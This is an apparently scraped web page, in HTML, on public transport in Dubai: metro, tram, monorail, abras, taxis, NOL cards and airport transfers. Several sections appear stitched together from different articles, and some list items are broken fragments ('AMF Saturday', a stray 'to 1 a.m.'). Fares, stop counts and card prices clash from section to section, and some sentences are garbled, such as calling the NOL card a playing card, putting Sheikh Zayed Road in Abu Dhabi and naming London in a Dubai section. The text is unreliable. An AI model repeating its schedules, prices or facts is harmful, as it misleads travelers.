                  <p>However, despite the fact that many cities with comparable populations and significance have large metro or subway systems, such as those found in cities such as London, New York, or Paris, Dubai is unique in that it continues to run only two metro lines to serve its people and visitors. The Metro system in Dubai serves the most prominent tourist sites in the city, with over 45 stops. The fare for the metro is determined by the zone you are going through and the distance traveled. Cabs and supplementary buses are available at most stations and can be utilized to transport you to your ultimate destination if necessary; however, these services are often more expensive than public transportation.</p>
                  <p>The majority of the city&#8217;s tourist attractions are concentrated around Sheikh Zayed Road, so you&#8217;ll be able to see many of the city&#8217;s most popular sights simply by using the Metro.</p>
                  <p>Ticket purchases and storage may be done through the usage of Nol Cards (which can even be used to pay for RTA parking).</p>
                  <p>During off-peak hours, trains run at 10-minute intervals, while during rush hour, trains run even more often.</p>
                  <h3>The Tram</h3>
                  <p>The Tram, which is a second mode of public transit in Dubai, was just recently introduced. Tram service between the densely crowded residential and business regions of Dubai Marina, Palm Jumeirah, and Dubai Media City is provided by a specially designed street-level track system. The Dubai Tram is one of the most affordable modes of public transportation in the city, as it charges a fixed cost regardless of the destination or length of trip.</p>
                  <h3>The Palm Monorail</h3>
                  <p>When planning a day trip to Palm Jumeirah Island (which we strongly suggest!) or Atlantis The Palm, be sure to take the Palm Monorail (which runs every 15 minutes). The Palm Monorail connects Dubai&#8217;s mainland with the Palm Jumeirah Island station, which is located on the island itself. If you&#8217;re traveling from the city to Atlantis the Palm for a day of fun at Aquaventure Water Park or the Lost Chambers Aquarium, this is the best mode of transportation. Getting into the Atlantis Water Park: Aquaventure Water Park Atlantis tickets, as well as the Lost Chambers Aquarium, are available.</p>
                  <h2>Getting Around Dubai by Boat or Ferry</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/aS2PtFbteT8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Due to the fact that Dubai is home to two huge commercial ports, there are several spots to dock yachts, cruise ships, and other smaller vessels in and around the city. Traveling a traditional dhow boat is one of the most deliciously genuine methods for tourists to see the sights in and around Dubai. A relatively cheap fare is charged for taking use of this service, which takes passengers over Dubai Creek to the historic old town areas of Bastakiya and Bani Yas Road. In addition, a more contemporary water bus service runs in the Creek and Dubai Marina regions, allowing visitors to cruise around the city&#8217;s &#8220;liquid streets&#8221; in comfort.</p>
                  <blockquote>
                    <p>In addition to luxury yachts that welcome visitors to the city, private boat firms that hire out vessels on an hourly basis for a pleasant day at sea are available in the emirate as well.</p>
                  </blockquote>
                  <h2>Getting around by bike</h2>
                  <p>Dubai is becoming a more bike-friendly city as the population grows. Given the abundance of gorgeous architecture and sand dunes to view in Dubai, riding around is one of the finest ways to get outside and visit everything on your bucket list. Because public bicycles for rent are available in many famous tourist destinations, obtaining a bicycle is a simple process. Locate a BYKY Station near the curb and hire a bike for the day to explore the rest of mainland Dubai. In addition, you may hire bicycles on Jumeirah Beach and ride throughout the surrounding neighborhoods.</p>
                  <h2>Getting to and from Dubai International Airport</h2>
                  <p>It is the world&#8217;s busiest airport in terms of international passenger traffic and the world&#8217;s third busiest airport in terms of overall passenger traffic, according to the Dubai International Airport (DXB). It&#8217;s no surprise that DXB is so crowded, given that it offers direct flights to practically every continent on the planet. The airport is also the home of Emirates airline, the largest airline in the Middle East, which has direct flights to virtually every major city in the globe and operates out of a dedicated Emirates-only terminal at the airport.</p>
                  <p>Dubai International Airport is easily accessible from the center of the city by the highway system, taxi or private automobile, or by a number of local bus lines that depart directly from the airport and take passengers to various points of interest across the city.</p>
                  <p>Aside from that, the airport is connected directly by the Dubai Metro public transportation system, which has two lines that go to and from the airport.</p>
                  <h2>The Best Ways to Get Around Dubai</h2>
                  <p>Dubai | Photograph by ANDY ARCIGA/Flickr Dubai is not a pedestrian-friendly city since it is a hot metropolis with summer temperatures reaching 45 degrees Celsius in the summer. Cycling about on the five-lane highways with a 100km/h speed restriction is perilous, and walking around is nearly impossible. But don&#8217;t worry, the city offers a variety of transportation options to ensure that tourists can travel around without any difficulty. Taxis are unquestionably the most efficient mode of transportation in Dubai.</p>
                  <ol>
                    <li>In Dubai, one of the most wonderful aspects about taxi journeys is that they are really affordable.</li>
                    <li>A cab travel from Dubai International Airport to Downtown Dubai will cost roughly US$20 per person.</li>
                    <li>Dubai highway|Photo courtesy of Fabio Achilli/Flickr It is becoming increasingly common throughout the world, especially in Dubai, to book a transport using a smartphone application.</li>
                    <li>Careemis is a bit more expensive than hailing a cab, but it provides better automobiles and, on occasion, additional amenities such as water and phone chargers.</li>
                    <li>This is without a doubt the most affordable mode of transportation in Dubai.</li>
                    <li>With just two routes that go primarily in a straight line across the city, you may need to take a cab or a Careem from your local metro station in order to get to your destination.</li>
                    <li>Dubai Metro|Photo courtesy of Fabio Achilli/Flickr Although conventional buses aren&#8217;t the most efficient mode of transportation in Dubai — journeys may take up to five times as long as hailing a cab — the Big Bus Tour is a viable alternative.</li>
                    <li>The popularMadinat Jumeirah and the Gold Souk are also visible from the Big Bus Tour.</li>
                  </ol>
                  <blockquote>
                    <p>The bus operates on a hop-off/hop-on basis, which means that you may get off at the locations you desire to see and then just board the next Big Bus that comes along. When purchased in advance, the Classic Ticket for the Big Bus Tour will cost you US$62.50.</p>
                  </blockquote>
                  <h2>Water Taxi</h2>
                  <p>This is not the most popular mode of transportation in Dubai, but it is unquestionably the most unusual. Visitors may enjoy a gorgeous boat ride across the Dubai Creek while still taking use of the city&#8217;s public transportation system with Water Taxis. People may literally go from one part of town to another by use of the waterways and rivers. It is possible to take beautiful shots of the city while still moving quickly from one location to the next. Unfortunately, this floating experience is not inexpensive, nor is it very quick, but it is unquestionably worthwhile.</p>
                  <h2>Getting Around Dubai &#8211; Tourist Guide to Dubai Public Transport</h2>
                  <p>I was seeking for some practical information on public transit in Dubai before we left for our trip there. With so many various modes of transportation in Dubai, I ended up spending a significant amount of time searching through a plethora of different websites in order to find information about Dubai transportation that was both fascinating and informative for travelers. In light of our recent experience with public transportation in Dubai, I thought I&#8217;d write a brief overview of our findings.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/islands/how-to-get-to-dubai-top-5-tips.html" target="_blank" rel="nofollow" class="udb665ca2184a27370c0185601ec0d130">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How To Get To Dubai? (TOP 5 Tips)</span>
                    </div></a>
                  </div>
                  <p>Important to know: While this is by no means a comprehensive guide to Dubai public transportation, it should be more than sufficient for any visitor visiting the city.</p>
                  <p>ALSO READ: The Best Tours in Dubai</p>
                  <h2>Dubai Taxi</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/v4WMFWS4px8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Taxis are the most convenient mode of transportation in Dubai. Taxis in Dubai are quite inexpensive, and they are almost the same price as Dubai Uber. The cost of a taxi in Dubai is less than a euro per kilometer traveled. We relied heavily on cabs, and with five of us in a car, it was frequently the most cost-effective way to go about. The only drawback to getting a cab in Dubai is the congested traffic conditions. Here are some samples of how much a taxi journey in Dubai may cost you:</p>
                  <ul>
                    <li>Taxi from Dubai International Airport to The Walk costs around 100 AED (25 EUR)</li>
                    <li>The Walk to Atlantis (The Palm) costs 40 AED (10 EUR)</li>
                    <li>The Walk to The Mall of the Emirates costs 30 AED (7,5 EUR)</li>
                    <li>And the Walk to the Burj Al Arab costs 30 AED (7,5 EUR).</li>
                  </ul>
                  <p>It&#8217;s important to realize that many hotels provide their own &#8216;taxi&#8217; service. Taxis to and from hotels are often 25-40 percent more costly than normal taxis. Private airport transfers, which you can order online, are also far less expensive than the rates charged by the hotels.</p>
                  <h2>Dubai Metro</h2>
                  <p>The metro system in Dubai is the most efficient mode of transportation for long distances. Trains run every few minutes, and it&#8217;s a simple and effective way to get from point A to point B. The placement of the metro stations (which varies depending on where you are staying) and the high wait periods at the ticket booths are also disadvantages of traveling by metro. For travelers, Dubai is the most cost-effective mode of transportation! The first time you use the metro, you must purchase a NOL card, for which you will be charged two AED.</p>
                  <p>Alternatively, you can pay as you go.</p>
                  <p>How much does it cost?</p>
                  <blockquote>
                    <p>Our fare from Jumeirah Lake Towers (JLT) Station to Dubai Mall (Burj Khalifa) Station was 6 AED/person, and we paid the same amount from JLT Station to The Mall of The Emirates which was only half as far, because the fare is the same for zones 3, 4, and 5.</p>
                  </blockquote>
                  <h2>Dubai Tram</h2>
                  <p>The same NOL card is required for the tram in Dubai as it is for the meter. In reality, you may use your metro ticket to continue your travel by tram without incurring any additional fees. The Dubai tram is, on the other hand, a rather short route. From The Walk to Al Sufouh, the path follows the seashore (although a portion of the route is only in one way). It is expected to extend as far as the Burj Al Arab and the Mall of the Emirates in the near future. However, for the time being, it is only helpful for going around a tiny portion of the coastline region.</p>
                  <h2>Dubai Monorail</h2>
                  <p>In addition, the monorail links to the tram line at Palm Jumeirah station, making it the quickest mode of transportation on The Palm. The Dubai Monorail is a privately-owned system that operates on a different ticketing system than the metro and tram. Furthermore, it is only available for purchase in cash. The cost of a single ride is 15 AED, while the cost of a return trip is 25 AED.</p>
                  <h2>Dubai Marina Water Bus</h2>
                  <p>With only four stops, it is possible. The Dubai Marina water bus is a convenient method to go from one side of the Marina to the other, but it is not a speedy way to move about the Marina. It runs every 15-20 minutes, depending on the time of day and the weather. This experience was enjoyable for all of us, especially the kids. It was similar to taking a sightseeing tour of the Marina, plus it spared us from having to walk the 3km from Marina Promenade to Marina Walk. Later, we strolled back to our hotel because the Marina promenade is a really vibrant and lovely spot to stroll about in the evening.</p>
                  <p>Children under the age of five travel for free.</p>
                  <h2>Dubai Creek Water Taxi</h2>
                  <p>In Dubai Creek, there are boats of all kinds and sizes circling about, making it a very active canal. There are more comfortable modes of transportation on Dubai Creek, such as a water taxi or a tour water bus, but the classic Abra (choose the motorized version) is significantly more enjoyable and inexpensive. For each trip, the cost is one AED (0.25EUR). The experience alone is worth it if you&#8217;re in the Dubai Creek region. If nothing else, you should go for the experience. Abra is a historic water taxi that runs around Dubai Creek.</p>
                  <p>However, because we did not use those, I am unable to remark on them.</p>
                  <p>Furthermore, it may be really entertaining, particularly for youngsters.</p>
                  <h2>Tips for Getting Around Dubai</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/8pvPPYBhPNc" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>If you are traveling with a family in Dubai, I would recommend using a cab for all of your short trips around the city. It&#8217;s quick, inexpensive (typically the most affordable choice for 4-5 people), and handy. Of course, using a taxi is a terrific option for couples. And because it is so inexpensive when compared to most other places, it frequently makes little sense to even consider the public transit choices available in Dubai in the first place. TIP: If you&#8217;re traveling large distances or during rush hour, consider taking the metro.</p>
                  <blockquote>
                    <p>You may also arrange for a private airport shuttle to take you from the Dubai airport to your hotel and back again after your trip. It is less expensive than using the hotel vehicles, and you can be confident that a car will be waiting for you when you need it.</p>
                  </blockquote>
                  <h2>Where to Stay</h2>
                  <p>For shopping and sightseeing, depending on how much time you have in Dubai, you may opt to stay in theDubai Downtown region, near the Dubai Mall/Burj Khalifa, or the Dubai Marina area (for shopping and tourism), or at the beach (for a longer vacationthat has it all). Because of the numerous public transit alternatives, taxis, and private airport transfers available, most of the city&#8217;s most popular destinations are comparable in terms of accessibility. In any case, theJumeirah Beach Residence(JBR) location is our particular suggestion for anyone planning a longer visit.</p>
                  <p>Additional travel inspiration and information about Dubai may be found at:</p>
                  <ul>
                    <li>What to dress in Dubai</li>
                    <li>How pricey is Dubai</li>
                    <li>What to do in Dubai</li>
                    <li>The most interesting tours and excursions in Dubai</li>
                    <li>Activities to do in Dubai with children</li>
                    <li>Free and low-cost activities in Dubai</li>
                    <li>Facts about Dubai that are worth knowing</li>
                    <li>What to see and do in Dubai on a one- or two-day layover</li>
                  </ul>
                  <p>If you found this page to be valuable, please remember to bookmark it and share it with your social media contacts. Are you a member of Pinterest? Save this image to your Pinterest board!</p>
                  <h2>Dubai Public Transportation 101 &#8211; Getting Around Dubai Like A Pro</h2>
                  <p>For a long time, Dubai was seen as a city designed only for automobiles. Everyone was able to own their own personal vehicles because of the extensive road network, the city&#8217;s fondness for automobiles, and the city&#8217;s low fuel rates. The public transportation systems in Dubai that we see today are the result of a relatively recent project that began almost a decade ago. As with everything else Dubai undertakes, the RTA (Roads and Transport Authority) has constructed a public transportation network that is on par with some of the world&#8217;s most advanced infrastructures.</p>
                  <p>Our comprehensive Dubai public transportation overview will provide you with all you need to know about the city&#8217;s various modes of public transportation before you arrive in the Persian Gulf&#8217;s crown jewel.</p>
                  <h2>Dubai Public Transportation &#8211; The Basics</h2>
                  <p>First and foremost, there&#8217;s theDubai Metro, which has two lines and 49 stops, with trains running every 2-3 minutes. In addition to this, buses in Dubai operate on 119 internal lines (35 of which are connected to metro stations), serving 82 percent of the metropolitan area in the Emirate of Dubai. A total of 14.5 kilometers of Al Sufouh Road has been covered by Dubai trams since 2014, linking Dubai Marina with the Palm Jumeirah and Al Sufouh. Taxi taxis are plentiful and easily accessible around the city; nevertheless, they are on the more expensive side.</p>
                  <p>Dubai Abras are a historic mode of transportation that resembles a hybrid of a boat and a raft, and they evoke images of old-world Dubai.</p>
                  <p>The RTA is in charge of the city&#8217;s public transportation system, which includes the metro, buses, trams, abras, ferries, and water taxis.</p>
                  <blockquote>
                    <p>The best aspect is that all of these services utilize the same form of ticket &#8211; the NOL card &#8211; which is convenient. The requirement to purchase a separate ticket for each service is no longer a concern. Road taxis, on the other hand, must be paid largely in cash.</p>
                  </blockquote>
                  <h2>What is the NOL Card?</h2>
                  <p>When using the NOL card, commuters may use multiple RTA forms of transportation with a single card, saving time and money on their journeys. You only need to tap your card on the card reader at the entry and exit gates of Metro and Waterbus stations, as well as at the entrance gate of every RTA Bus and on all RTA parking meters to use the &#8216;touch and go&#8217; function of the card. The technology immediately deducts the right fare from your credit or debit card account. It is important to remember that the credit must be applied to the card before to traveling.</p>
                  <ul>
                    <li>Metro, buses, water buses, Dubai Tram, RTA&#8217;s paid parking, Dubai Water Bus, Abra Rides, and other modes of public transportation are available.</li>
                  </ul>
                  <p>Read our NOL Card purchasing instructions for those who are making their first purchase.</p>
                  <h3>Types of NOL Cards</h3>
                  <p>NOL Cards are classified into four primary categories:</p>
                  <ol>
                    <li>Red- The Red NOL card is a paper card that can be purchased for only AED 2 and is only valid in the UAE. Up to ten Single Trips can be loaded into the device after that. It is possible to purchase these cards from any ticket vending machine. When using the Red NOL card, you can only use it on one form of transportation at a time (e.g. on Metro only, Bus only). This is an excellent option for travelers. For those who choose not to go on public transportation, the Silver card may be loaded with up to AED 5000 and can be used on all means of transportation (unlike the Red ticket). The card is AED 25 and comes with an AED 19 e-purse value included in the price. The Silver NOL card is valid for five years from the date of purchase. This is an excellent option for both visitors and residents. For the Gold card, everything about it is identical to the Silver card with the exception that it also grants you access to the Gold class cabins on Dubai Metro and Tram systems, which are reserved for only Gold card holders. This is an excellent option for both visitors and residents. The Blue card, also known as the Nol Personal Card, is quite similar to the Silver card in appearance. Its additional benefits include discounts for students and older citizens on the metro system, as well as free transportation for persons with impairments. This service is only available to residents in the area.</li>
                  </ol>
                  <h2>Getting to Dubai City From the Airport</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/gE5wN2Ppkf0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Dubai International Airport (DXB) and Al Maktoum International Airport (AMI) are the two airports that serve Dubai (DWC). A modern airport with world-class facilities, DXB handles a large volume of international passenger traffic and is home to a large number of foreign flights. The airport, which is located immediately north of the city, has three terminals, the greatest of which is Terminal 3, which is the largest airport terminal in the world. However, DWC does not handle a large amount of passenger traffic and is mostly used for freight transportation instead.</p>
                  <h3>By Metro</h3>
                  <p>Both terminals 1 and 3 are connected to the rest of the city by way of a comprehensive metro system. Terminals 13 and 14 are served by the red line of the Dubai Metro system. It is one of the primary Dubai Metro lines, and it connects the airport to Dubai Downtown, JLT/DMCC, Dubai Marina/DAMAC, and Jebel Ali, among other destinations. If you chance to arrive at Terminal 2, you may take a bus to Terminals 1 and 3 if you wish to take the metro into the city. If you happen to land at Terminal 3, you can take the metro to Terminals 1 and 3.</p>
                  <ul>
                    <li>Daily hours are 5 a.m. to 12 a.m. (excluding Fridays, which are 1 p.m. to 1 a.m.)</li>
                    <li>Every 5-7 minutes is the frequency of the call. Transportation tickets: You can use your NOL card to go on the metro, or you can purchase tickets from ticket machines or ticket counters at the station. Ticket prices range from $1.60 to $2.00 (5.80 to 7.00 AED) for a one-way trip.</li>
                  </ul>
                  <h3>By Bus</h3>
                  <p>The RTA (Roads and Transport Authority) of Dubai is in charge of maintaining an effective bus network in the city. Its fleet comprises of air-conditioned buses, with prices starting at around $2 for a trip to the city center. Buses depart from bus stops located in front of Terminals 1, 2, and 3. To utilize public bus services in Dubai, you must first obtain a prepaid NOL card, as cash is not accepted on the busses itself. The bus numbers 401 and 402 will take you to the city. Children under 5 years of age and under 90cm in height are admitted free of charge.</p>
                  <ul>
                    <li>Timings: 24 hours a day, seven days a week</li>
                    <li>Frequency: every 20 minutes</li>
                    <li>Tickets may only be purchased with a pre-paid NOL card (cash payments are not permitted)</li>
                    <li>It costs $2.00 (7.00 AED) for one-way transportation.</li>
                  </ul>
                  <h3>By Taxi</h3>
                  <p>The airport is well-connected to the city, and you will have no difficulty obtaining a cab at any time of day or night. Taxis are readily accessible and quite convenient, despite the fact that they are more expensive than other modes of public transportation.</p>
                  <blockquote>
                    <p>Fortunately, because all taxi businesses in Dubai are typically licenced by the government of the United Arab Emirates, there is little variation in cab pricing. Taxis accessible outside the airport operate on a meter and have a starting fare of AED 25.</p>
                  </blockquote>
                  <ul>
                    <li>Hours: 24 hours a day, seven days a week</li>
                    <li>Tickets:Cash/card</li>
                    <li>The price starts at AED 25.</li>
                  </ul>
                  <h3>Private and Shared Transfers</h3>
                  <p>The majority of people choose to take a cab to and from the airport, however this may be very expensive. On the other hand, shared transportation is frequently a cost-effective and comfortable mode of transportation. With minibuses, vans, and luxury limos available, as well as a driver waiting for you at the arrival gate and a drop-off directly at your hotel, selecting a shared or private transport from the airport is a convenient and cost-effective alternative for travelers. They are not only significantly less expensive than private taxis, but they also save you time and relieve you of the difficulties that come with taking public transportation.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/islands/how-to-send-money-from-dubai-perfect-answer.html" target="_blank" rel="nofollow" class="u654d906fe4f28ec74a555f03abd4a1b8">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How To Send Money From Dubai? (Perfect answer)</span>
                    </div></a>
                  </div>
                  <h3>Check out your ticket options:</h3>
                  <p>The Dubai Metro is one of the most convenient modes of transportation in the city. It consists of two lines: the Red Line (which runs from Rashidiya (near Dubai International Airport) to UAE Exchange (previously Jebel Ali)) with 29 stops, and the Green Line (which runs from Etisalat to Al Qusais Creek) with 20 stations. The Red Line is the more popular of the two. Stations such as Union and Bur Juman are convenient for passengers who want to swap lines or transfer between them. Monday through Thursday: 5 a.m.</p>
                  <ol>
                    <li>AMF Saturday: 5 a.m.</li>
                    <li>Sun: 8 a.m.</li>
                    <li>AMF Every 4-7 minutes is the recommended frequency.</li>
                    <li>The buses utilized by the RTA are air-conditioned, fitted with NOL card sensors at the entry/exit points, and easily accessible to those with disabilities, according to the organization.</li>
                    <li>The bus stations are also air-conditioned, which helps to keep you cool in the scorching heat of Dubai.</li>
                    <li>On Dubai&#8217;s buses, cash payments are not allowed.</li>
                    <li>The major bus stations are separated into three categories: Major Stations, Sub Stations, and Feeder Bus Stations.</li>
                  </ol>
                  <p>If you want to understand more about them, you may look at the official Dubai RTA bus station list.</p>
                  <p>and 10 a.m.</p>
                  <p>Mode of payment: NOL card Cost: starting at 3 AED and above.</p>
                  <p>The tram line, which is now restricted in scope, travels for 14.5 kilometers along Al Sufouh Road, linking Dubai Marina to the Palm Jumeirah and Al Sufouh.</p>
                  <p>If you want to switch from a tram to a metro, the Jumeirah Lake Towers Station and Dubai Marina Station on the Dubai Metro&#8217;s Red Line are the best places to do so.</p>
                  <p>Additionally, it has amenities like as Wi-Fi, accessible restrooms for those with disabilities, private cabins, a women&#8217;s cabin, and a specialized metro police force.</p>
                  <p>to 1 a.m.</p>
                  <p>to 1:00 a.m.</p>
                  <p>Taxis are widespread and easily accessible throughout the city, just as they are in every other large city in the globe.</p>
                  <p>There are several taxi firms in Dubai, including Dubai Transport, Arabian Transportation, National Transportation, and Cars &#038; Metro.</p>
                  <p>Taxis are readily available at the entrances of retail malls, entertainment venues, and all major tourist sites in the city.</p>
                  <p>Hours of operation: 24 hours a day, seven days a week Payment Options: Debit/Credit/Non-Reloadable Card Cost: from AED 1.75 per kilometer traveled (with min charge of AED 12) The Dubai monorail, which initially opened its doors in 2009, is the first monorail in the Middle East.</p>
                  <p>The Palm Monorail is one of the most enjoyable methods to travel through the Palm Jumeirah: it is a convenient way to move from one location to another while enjoying a breathtaking view.</p>
                  <p>With a NOL card, you will not be able to travel on the Dubai monorail.</p>
                  <p>Hours: Monday through Friday, 9 a.m.</p>
                  <p>Payment will be made in cash.</p>
                  <p>Register to get our monthly email.</p>
                  <p>Please provide a valid email address.</p>
                  <p>Abras are the most traditional mode of transportation in the city.</p>
                  <p>When it comes to boats, abras are the most prevalent type of vessel you&#8217;ll encounter plying their trade and ferrying passengers over this magnificent 14-kilometer stretch of Dubai Creek.</p>
                  <p>until 12 a.m.</p>
                  <p>Abra is available 24 hours a day, seven days a week.</p>
                  <p>The abras, which are half boat and half raft, have preserved their shape and functioning for centuries and serve as a modern-day link to Dubai&#8217;s past.</p>
                  <blockquote>
                    <p>When it comes to boats, abras are the most prevalent type of vessel you&#8217;ll encounter plying their trade and ferrying passengers over this magnificent 14-kilometer stretch of Dubai Creek. Payment Options: Cash, Credit Card, and Debit Costs start at AED 15 per person.</p>
                  </blockquote>
                  <h2>Dubai Hop-On-Hop-Off Tours</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/o1oZDoUE4n4" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Dubai Tour buses that allow you to get on and off at various locations are ideal for visitors since they not only take care of your transportation needs but also show you the most essential sights in the city. There are two types of buses in Dubai: the Big Bus and the City Sightseeing Hop On Hop Off Buses. Both have predetermined routes with a total of roughly 40 stops along the route. The bus will drop you off anywhere you choose and you can board at any of these locations. Bus Routes with a Lot of People In Dubai, Big Bus runs three different lines: The Red Line connects the Dubai Mall (via which you may see the Burj Khalifa), City Walk, Wafi, Burjuman, Old Souk, Heritage Village, Spice Souk, Dubai Museum, Gold Souk, Riviera, and Deira City Centre.</p>
                  <p>Green Line: The Jumeirah Public Beach, the Souk Madinat, the Burj Al Arab, the Mall of the Emirates, and the Dubai Mall are all located along this route.</p>
                  <p>Atlantis The Palm, Marina Walk, Marina Mall, Marina Promenade, The Beach, Bay Side, Tallest Block, Media City, Al Ittihad Park, and the Mall of the Emirates are all accessible by the Blue Line.</p>
                  <h2>Best Way To Get Around Dubai</h2>
                  <p>How does one go about selecting the most appropriate mode of public transit in London, given the abundance of alternatives available? By conducting thorough study ahead of time, you will be able to choose a means of transportation that is not only inexpensive, but also handy for you.</p>
                  <h3>Cheapest Mode of Public Transportation?</h3>
                  <p>When it comes to public transit in Dubai, the Dubai Metro is the most affordable option. Get your NOL Card as soon as possible!</p>
                  <h3>Fastest Mode of Public Transportation?</h3>
                  <p>You guessed it &#8211; the Dubai Metro has once again taken the top spot. This is very useful when traveling over extended distances. Another speedy form of transportation may be a taxi cab, but try to avoid using it during rush hour.</p>
                  <h3>Stops At Tourist Destinations Conveniently?</h3>
                  <p>The most convenient mode of transportation is the renowned red double-deckerHop On Hop Off buses.</p>
                  <h3>Convenient Mode of Transportation?</h3>
                  <p>Taxi taxis with the yellow &#8220;taxi&#8221; symbol, which are ubiquitous in Dubai, are extremely popular. The whole fleet of taxis is metered and handicapped accessible. Despite the fact that they are the most handy, they are also the most expensive.</p>
                  <h3>Wheelchair-Accessible Modes of Transportation?</h3>
                  <p>All of Dubai&#8217;s public transportation systems, including the metro, trams, and city buses, are wheelchair accessible.</p>
                  <h2>Dubai Public Transportation Tips</h2>
                  <ul>
                    <li>If you&#8217;re traveling with your family in Dubai, you might want to consider using a taxi cab. It will comfortably accommodate 4-5 persons and is really convenient. The only drawback is having to cope with the traffic in Dubai. While cabs are significantly more expensive than other forms of transportation in Dubai, they are very inexpensive when compared to other major metropolitan areas throughout the world. Use of the metro is strongly recommended if you are out and about during rush hour traffic conditions. This is also the most efficient means of transportation when traveling vast distances. We strongly recommend that you use private transports from the airport to your hotel rather than hotel shuttles. Keep in mind that if you&#8217;re in the Dubai Creek region, you should take advantage of the Dubai Abra experience. It&#8217;s pretty amazing</li>
                    <li>It&#8217;s quite incredible. Looking for the most expedient form of transportation on The Palm? Look no further. The Dubai Monorail is the best mode of transportation.</li>
                  </ul>
                  <p>Dubai Public Transportation (Dubai Public Transportation)</p>
                  <h2>Ready to Explore Dubai?</h2>
                  <p>Would you want to explore some of the other must-see sights in Dubai? Use this list of the finest things to do in Dubai as inspiration for your own trip. Make use of our comprehensiveDubai Travel Guide to explore the remainder of Dubai in a hassle-free manner, armed with all of the information you want.</p>
                  <h2>FAQs: Dubai Public Transportation</h2>
                  <p>The metro, buses, and taxis are the safest and most convenient modes of transportation for getting around the city and visiting the sights.</p>
                  <h4>What is the cheapest mode of public transportation in Dubai?</h4>
                  <p>When it comes to public transit in Dubai, the Dubai Metro is the most affordable option.</p>
                  <h4>Are taxi cabs advisable to book in Dubai?</h4>
                  <p>Taxis in Dubai are government-controlled, secure, and metered, thus it is highly recommended that you reserve one in advance.</p>
                  <h4>What are some of the best travel apps to download when traveling in Dubai?</h4>
                  <p>Darb, XE Currency, Wojhati, BOTIM, and other applications are recommended for download before to your journey to Dubai, among other things.</p>
                  <h4>How expensive are NOL cards?</h4>
                  <p>NOL cards are around AED 25 each (including AED 19 e-purse value).</p>
                  <h5>Smrithi Jacob</h5>
                  <p>Is an ardent reader, writer, and dreamer who loves to travel. She is continuously on the lookout for portals that will allow her to go to intriguing locations far away and enjoys learning about different cultures via her writing. If you give her an unknown city and a huge mug of coffee, she&#8217;ll be ready to go in no time!</p>
                  <h2>How to get around in Dubai</h2>
                  <p>Located in the heart of the desert, Dubai appears to be a glittering, cosmopolitan maze of glass and metal structures and monuments. However, this is not the case. After a brief ascent, the desolate, brown sand dunes of Dubai International Airport give way to a glittering oasis that represents one of the world&#8217;s most dynamic and sophisticated cities. Having said that, getting to and from this Arabian city is simple and stress-free. As part of its shift to a tourist-based economy, Dubai has worked hard to establish itself as a globally accessible city that is friendly to both visitors and enterprises from across the world.</p>
                  <ul>
                    <li>In this blog, we will discuss some of the most convenient methods to move around while you are here.</li>
                    <li>The city is well-served by public transportation, including buses, the metro, and trams.</li>
                    <li>It travels underground for half of the way and on elevated viaducts for the rest.</li>
                    <li>For the bulk of its length, the Red Line runs parallel to Sheikh Zayed Road in Abu Dhabi.</li>
                    <li>The Metro system in Dubai serves the most prominent tourist sites in the city, with over 45 stops.</li>
                    <li>There are two classes to choose from: the Silver Class and the Gold Class, respectively.</li>
                    <li>Women and children are accommodated in a separate carriage on each train.</li>
                  </ul>
                  <p>The Red metro line traverses the length of Sheikh Zayed Road, while the Green metro line serves the old town section of the city.</p>
                  <p>The majority of the city&#8217;s tourist attractions are concentrated around Sheikh Zayed Road, so you&#8217;ll be able to see many of the city&#8217;s most popular sights simply by using the Metro.</p>
                  <p>Before you may use the metro, you must first acquire a Nol Card (Nol is Arabic for &#8216;Fare&#8217;) that will allow you to travel.</p>
                  <p>Nol Cards can be used to purchase and save fare information (which can even be used to pay for RTA parking).</p>
                  <p>Riders have the option of purchasing single or multiple travel tickets for various journeys.</p>
                  <blockquote>
                    <p>During off-peak hours, trains run at 10-minute intervals, while during rush hour, trains run even more often. Additionally, you may read our blog post on How to Use the Dubai Metro for additional information! There are two kinds of tickets that are relevant to visitors:</p>
                  </blockquote>
                  <ul>
                    <li>Nol Red Ticket: Nol Red Ticket: (AED 3, plus credit for at least one trip) Each time you travel, the device must be pre-loaded with the necessary fee</li>
                    <li>It may be recharged up to ten times</li>
                    <li>And it can only be used on a single form of transportation at a time.</li>
                  </ul>
                  <p>For one zone, the fare is AED4, for two zones, AED6, for three zones or more, and AED20 for the day pass.</p>
                  <ul>
                    <li>Nol Silver Card is a type of playing card that is used to play Nol in a game of Nol (AED 25, including AED 19 credit) Pre-loaded credit allows you to pay as you go, with fares debited from your account as you travel. If you plan on making more than ten journeys, you should consider purchasing this card.</li>
                  </ul>
                  <p>Fares are as follows: AED3 for one zone, AED5 for two zones, and AED 7.50 for three or more zones The Dubai Tram, which has been in operation since the end of 2014, travels along Al Sufouh Road for 14.5 kilometers. In order to connect the densely populated residential and commercial areas of Jumeirah Beach Residence, Dubai Marina, Palm Jumeirah, Dubai Media City, and Knowledge Village, the Dubai tram travels on a specially constructed street-level track that has been built at street level to accommodate the tram.</p>
                  <ul>
                    <li>This makes it one of the most affordable modes of public transportation in the city.</li>
                    <li>Each tram has seven coaches that can carry 370 passengers at a time, including a gold suite and a cabin specifically for ladies and children.</li>
                    <li>The Palm Monorail connects Dubai&#8217;s mainland with the Palm Jumeirah Island station, which is located on the island itself.</li>
                    <li>At the time of the research, two further stations, The Pointe and Nakheel Mall, were planned to be operational by the end of 2019.</li>
                    <li>More information on the Palm Jumeirah and the Atlantis may be found in our blog post on the best things to do in Dubai!</li>
                    <li>Cash only is accepted.</li>
